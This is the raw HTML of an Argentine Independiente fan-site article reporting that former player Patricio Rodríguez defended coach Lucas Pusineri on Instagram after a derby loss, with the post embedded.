	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Patricio Rodríguez se enojó y bancó a Pusineri</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-86799" class="post-86799 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured category-noticias tag-club-atletico-independiente tag-instagram tag-lucas-pusineri tag-patricio-rodriguez" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Patricio Rodríguez se enojó y bancó a Pusineri</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T19:19:29+00:00" >11 febrero, 2020</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/#comments"><i class="td-icon-comments"></i>1</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_69795b07a2639" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F02%2F11%2Fpatricio-rodriguez-se-enojo-y-banco-a-pusineri%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Patricio+Rodr%C3%ADguez+se+enoj%C3%B3+y+banc%C3%B3+a+Pusineri&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F02%2F11%2Fpatricio-rodriguez-se-enojo-y-banco-a-pusineri%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg&description=Patricio+Rodr%C3%ADguez+se+enoj%C3%B3+y+banc%C3%B3+a+Pusineri">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Patricio Rodríguez se enojó y bancó a Pusineri %0A%0A https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69795b07a2639">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg" data-caption=""><img width="696" height="390" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-696x390.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-696x390.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-300x168.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-768x430.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-1024x573.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-1068x598.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-750x420.jpg 750w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-128x72.jpg 128w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito-32x18.jpg 32w, https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg 1366w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Patito"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_69795b07a2e2a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Patricio Rodríguez dejó un mensaje en su cuenta de Instagram tras la derrota de Independiente en el Clásico de Avellaneda.</p>
<p>El ex jugador del Rojo, quien supo ganar clásicos y convertirle a la Academia, salió a bancar a Lucas Pusineri en las redes sociales con un duro mensaje. Hay que recordar que el actual técnico de Independiente fue compañero del Patito cuando daba sus primeros pasos en Primera División.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/B8aOOORJZtz/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Ver esta publicación en Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p>&nbsp;</p>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/B8aOOORJZtz/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Hacer leña del árbol caído es de mala gente, así que el que no este para tirar para adelante,mejor que no esté. Sea ídolo, EX JUGADOR o lo que mierda sea. Lo mejor en esta etapa LUCAS PUSINERI, ojala te vaya de maravilla. A mi como a tantos chicos de ese momento nos has dejado un impecable e inolvidable recuerdo&#8230; &#x1f64c;&#x1f3fb;</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">Una publicación compartida de <a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/prshow/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener"> Pato Rodriguez</a> (@prshow) el <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2020-02-11T02:24:25+00:00">10 Feb, 2020 a las 6:24 PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_69795b07a3045_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/instagram/">Instagram</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/lucas-pusineri/">Lucas Pusineri</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/patricio-rodriguez/">Patricio Rodriguez</a></li></ul>            </div>

